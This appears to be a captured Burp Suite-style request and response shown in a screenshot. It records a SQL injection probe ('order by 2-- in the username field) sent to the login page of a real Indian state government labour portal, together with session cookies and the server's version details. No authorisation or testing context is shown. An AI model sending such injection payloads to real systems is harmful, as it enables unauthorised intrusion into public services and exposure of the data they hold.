 Go Cancel < > Target: http://labour.ap.gov.in:8080
Request
Raw Params Headers Hex
POST /misreportslogindetails.php HTTP/1.1
Host: labour.ap.gov.in:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Connection: close
Referer: http://labour.ap.gov.in:8080/misreportslogin.php
Cookie: ASPSESSIONIDQCQACCBQ=CCNHMMBDMCDCEIADMFKOLBLA;
ASP.NET_SessionId=numgxpi0brh5l5lgt0a4o1o2; PHPSESSID=aoc4vdrj5j7f6bg0madnphang5
Upgrade-Insecure-Requests: 1
username='order+by+2--+&password=admin
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 24 Jul 2019 13:32:23 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.0.2p PHP/5.6.39
X-Powered-By: PHP/5.6.39
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 242
Connection: close
Content-Type: text/html; charset=UTF-8
<!--
Author: Surekha N
Time: Oct 20th 04:22PM
File Name: misreportslogindetails.php
Description: Login File
-->
<script type='text/javascript'>alert('Invalid Login Credentials.');
window.location.href='misreportslogin.php';</script>